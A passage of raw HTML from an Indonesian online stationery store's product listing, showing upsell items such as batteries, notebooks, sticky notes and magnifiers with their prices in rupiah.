alt="Contoh&#x20;Batu&#x20;Baterai&#x20;Alkaline&#x20;D&#x20;Size&#x20;Besar&#x20;LR20&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-233 {
    width: 152px;
}
.product-image-container-233 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;D&#x20;Size&#x20;Besar&#x20;LR20" href="https://www.supplierstationery.com/abc-battery-alkaline-size-d.html">ABC Battery Baterai Alkaline D Size Besar LR20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="233" data-price-box="product-id-233">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-233"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-233"  data-price-amount="57000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_303" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-303"><span class="product-image-wrapper"><!--mf_product_label_comment_303--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-303 {
    width: 152px;
}
.product-image-container-303 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar" href="https://www.supplierstationery.com/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html">Buku Tulis/Catatan Hard Cover Bintang Obor Baster Expedisi &amp; Double Folio 100 200 300 lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="303" data-price-box="product-id-303">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10800" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1796" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-impulse-heat-sealer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1796"><span class="product-image-wrapper"><!--mf_product_label_comment_1796--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-impulsesealer_fvwv4dddht70efkb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;IS-915&#x20;&#x7C;&#x20;IS-916&#x20;&#x7C;&#x20;IS-917&#x20;Mesin&#x20;Sealer&#x20;Pres&#x20;Plastik&#x20;Listrik&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1796 {
    width: 152px;
}
.product-image-container-1796 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Sealer&#x20;Pres&#x20;Plastik&#x20;Listrik&#x20;Joyko&#x20;Impulse&#x20;Heat&#x20;Sealer&#x20;IS-915&#x20;&#x7C;&#x20;IS-916&#x20;&#x7C;&#x20;IS-917" href="https://www.supplierstationery.com/joyko-impulse-heat-sealer.html">Mesin Sealer Pres Plastik Listrik Joyko Impulse Heat Sealer IS-915 | IS-916 | IS-917</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1796" data-price-box="product-id-1796">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="213400" data-price-type="" class="price-wrapper " ><span class="price">IDR 213.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1906" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-calligraphy-brush-pen-cbp-332-4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1906"><span class="product-image-wrapper"><!--mf_product_label_comment_1906--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calligraphy-brush-pen-cbp-332-4_z3ymxizq0rc4idvs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Calligraphy&#x20;Brush&#x20;Pen&#x20;CBP-332-4&#x20;Pena&#x20;Kaligrafi&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1906 {
    width: 152px;
}
.product-image-container-1906 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calligraphy&#x20;Brush&#x20;Pen&#x20;CBP-332-4&#x20;Pena&#x20;Kaligrafi" href="https://www.supplierstationery.com/joyko-calligraphy-brush-pen-cbp-332-4.html">Joyko Calligraphy Brush Pen CBP-332-4 Pena Kaligrafi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1906" data-price-box="product-id-1906">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1906"  data-price-amount="39100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_92" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-654-1cb-sticky-notes-76x76mm-cloud-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-92"><span class="product-image-wrapper"><!--mf_product_label_comment_92--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-1cb_sticky_note_76x76mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-1CB&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;Cloud&#x20;Blue"/></span></span>  <style>.product-image-container-92 {
    width: 152px;
}
.product-image-container-92 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-1CB&#x20;Sticky&#x20;Note&#x20;76x76mm&#x20;Cloud&#x20;Blue" href="https://www.supplierstationery.com/3m-post-it-654-1cb-sticky-notes-76x76mm-cloud-blue.html">3M Post-it 654-1CB Sticky Note 76x76mm Cloud Blue</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="92" data-price-box="product-id-92">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-92"  data-price-amount="12200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-92"  data-price-amount="14100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1264" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-name-card-case-600.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1264"><span class="product-image-wrapper"><!--mf_product_label_comment_1264--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-name-card-case-600_rr493vxznyczzfiv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1264 {
    width: 152px;
}
.product-image-container-1264 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical" href="https://www.supplierstationery.com/joyko-name-card-case-600.html">Joyko Name Card Case 600 Tempat Kartu Nama Alfabetical</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1264" data-price-box="product-id-1264">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1264"  data-price-amount="67300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 67.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1846" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-notebook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1846"><span class="product-image-wrapper"><!--mf_product_label_comment_1846--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-notebook-1_lj1nsvhqgsrk2vqk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Buku&#x20;Catatan&#x20;Bentuk&#x20;Menarik&#x20;Ukuran&#x20;A5-A6-B5&#x20;bisa&#x20;order&#x20;ke&#x20;Toko&#x20;perlengkapan&#x20;Sekolah&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1846 {
    width: 152px;
}
.product-image-container-1846 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Catatan&#x20;Agenda&#x20;Diary&#x20;Spiral&#x20;Bergaris&#x20;Ukuran&#x20;A5-A6-B5&#x20;Note&#x20;Book&#x20;Joyko&#x20;NB-661&#x2F;662&#x2F;663&#x2F;664&#x2F;665&#x2F;666&#x2F;680&#x2F;681&#x2F;689&#x2F;690&#x2F;691&#x2F;700&#x20;Dotted&#x2F;Grid&#x2F;&#x20;Plain&#x2F;&#x20;Ruled&#x2F;701&#x2F;702&#x2F;703&#x2F;704&#x2F;705&#x2F;707&#x2F;708&#x2F;708B&#x2F;709&#x2F;710&#x2F;711&#x2F;712&#x2F;713&#x2F;714&#x2F;715A5&#x2F;715B5&#x2F;716A5&#x2F;716A6&#x2F;718&#x2F;719&#x2F;720&#x2F;721" href="https://www.supplierstationery.com/joyko-notebook.html">Buku Tulis Catatan Agenda Diary Spiral Bergaris Ukuran A5-A6-B5 Note Book Joyko NB-661/662/663/664/665/666/680/681/689/690/691/700 Dotted/Grid/ Plain/ Ruled/701/702/703/704/705/707/708/708B/709/710/711/712/713/714/715A5/715B5/716A5/716A6/718/719/720/721</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1846" data-price-box="product-id-1846">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2148" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-1442b-kid-blund-scissor-5-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2148"><span class="product-image-wrapper"><!--mf_product_label_comment_2148--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1442b_kid_blund_scissor_5_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x20;harga&#x20;normal&#x20;23500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-2148 {
    width: 152px;
}
.product-image-container-2148 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x20;Gunting&#x20;Anak&#x20;Anak&#x20;balita&#x20;tidak&#x20;tajam&#x20;&#x28;tumpul&#x29;" href="https://www.supplierstationery.com/3m-scotch-1442b-kid-blund-scissor-5-inch.html">3M Scotch 1442B KID Blund Scissor 5 inch Gunting Anak Anak balita tidak tajam (tumpul)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2148" data-price-box="product-id-2148">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2148"  data-price-amount="23500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2148"  data-price-amount="26000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_56" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-810-s72-magictape-0-5-inch-x-72y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-56"><span class="product-image-wrapper"><!--mf_product_label_comment_56--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_s72_magictape_1_2__x_72y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-56 {
    width: 152px;
}
.product-image-container-56 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;S72&#x20;Magictape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;72Y" href="https://www.supplierstationery.com/3m-scotch-810-s72-magictape-0-5-inch-x-72y.html">3M Scotch 810 S72 Magictape 1/2 inch x 72Y</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="56" data-price-box="product-id-56">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-56"  data-price-amount="45000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 45.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-56"  data-price-amount="50000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 50.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_243" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/bintang-obor-buku-expedisi-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-243"><span class="product-image-wrapper"><!--mf_product_label_comment_243--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_expedisi_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Expedisi&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-243 {
    width: 152px;
}
.product-image-container-243 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Expedisi&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.supplierstationery.com/bintang-obor-buku-expedisi-100-lbr.html">Bintang Obor Buku Tulis Expedisi 100 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="243" data-price-box="product-id-243">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-243"  data-price-amount="10800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-243"  data-price-amount="12800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_423" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-book-holder-bkhd-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-423"><span class="product-image-wrapper"><!--mf_product_label_comment_423--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-holder-bkhd-1_zxrdig8ugybje1su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-423 {
    width: 152px;
}
.product-image-container-423 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;Sandaran&#x20;Buku&#x20;Untuk&#x20;Belajar&#x20;Di&#x20;Meja" href="https://www.supplierstationery.com/joyko-book-holder-bkhd-1.html">Joyko Book Holder BKHD-1 Sandaran Buku Untuk Belajar Di Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="423" data-price-box="product-id-423">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-423"  data-price-amount="82800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1805" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-magnifier-lup-kaca-pembesar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1805"><span class="product-image-wrapper"><!--mf_product_label_comment_1805--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-magnifier_pruzb8da01xpwddx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;MF-100&#x20;&#x7C;&#x20;MF-50&#x20;&#x20;&#x7C;&#x20;MF-60&#x20;&#x20;&#x7C;&#x20;MF-75&#x20;&#x20;&#x7C;&#x20;MF-90&#x20;&#x20;&#x7C;&#x20;MFR-10&#x20;&#x7C;&#x20;MFR-200&#x20;&#x7C;&#x20;MFR-301&#x20;&#x7C;&#x20;MFR-302&#x20;&#x7C;&#x20;MFR-303&#x20;&#x7C;&#x20;MFR-5&#x20;&#x20;&#x7C;&#x20;MFR-6&#x20;&#x20;&#x7C;&#x20;MFR-7&#x20;&#x20;&#x7C;&#x20;MFR-9&#x20;&#x20;Lup&#x20;Kaca&#x20;Pembesar&#x20;Magnifier"/></span></span>  <style>.product-image-container-1805 {
    width: 152px;
}
.product-image-container-1805 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lup&#x20;Kaca&#x20;Pembesar&#x20;Magnifier&#x20;Joyko&#x20;MF-100&#x20;&#x7C;&#x20;MF-50&#x20;&#x20;&#x7C;&#x20;MF-60&#x20;&#x20;&#x7C;&#x20;MF-75&#x20;&#x20;&#x7C;&#x20;MF-90&#x20;&#x20;&#x7C;&#x20;MFR-10&#x20;&#x7C;&#x20;MFR-200&#x20;&#x7C;&#x20;MFR-301&#x20;&#x7C;&#x20;MFR-302&#x20;&#x7C;&#x20;MFR-303&#x20;&#x7C;&#x20;MFR-5&#x20;&#x20;&#x7C;&#x20;MFR-6&#x20;&#x20;&#x7C;&#x20;MFR-7&#x20;&#x20;&#x7C;&#x20;MFR-9&#x20;" href="https://www.supplierstationery.com/joyko-magnifier-lup-kaca-pembesar.html">Lup Kaca Pembesar Magnifier Joyko MF-100 | MF-50  | MF-60  | MF-75  | MF-90  | MFR-10 | MFR-200 | MFR-301 | MFR-302 | MFR-303 | MFR-5  | MFR-6  | MFR-7  | MFR-9 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1805" data-price-box="product-id-1805">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9200" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1993" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1993"><span class="product-image-wrapper"><!--mf_product_label_comment_1993--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-stiker-doa-1_feh3hhqcuskvrxgo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1993 {
    width: 152px;
}
.product-image-container-1993 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm" href="https://www.supplierstationery.com/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html">Stiker Doa &amp; Zikir Sehari Hari sesuai Sunnah Nabi 12 x  6.3 cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1993" data-price-box="product-id-1993">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1993"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_101" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-2053-elt-o-sticky-notes-cube-76x76mm-400-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-101"><span class="product-image-wrapper"><!--mf_product_label_comment_101--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_2053-elt-o_sticky_note_cube_76x76mm_400_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;2053-ELT-O&#x20;Sticky&#x20;Note&#x20;Cube&#x20;76x76mm&#x20;400&#x20;Sheets"/></span></span>  <style>.product-image-container-101 {
    width: 152px;
}
.product-image-container-101 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;2053-ELT-O&#x20;Sticky&#x20;Note&#x20;Cube&#x20;76x76mm&#x20;400&#x20;Sheets" href="https://www.supplierstationery.com/3m-post-it-2053-elt-o-sticky-notes-cube-76x76mm-400-sheets.html">3M Post-it 2053-ELT-O Sticky Note Cube 76x76mm 400 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="101" data-price-box="product-id-101">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-101"  data-price-amount="56500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-101"  data-price-amount="65000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1611" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-sheet-protector-shp-201-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1611"><span class="product-image-wrapper"><!--mf_product_label_comment_1611--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1611 {
    width: 152px;
}
.product-image-container-1611 span.product-image-wrapper {
    padding-bottom: 125%;
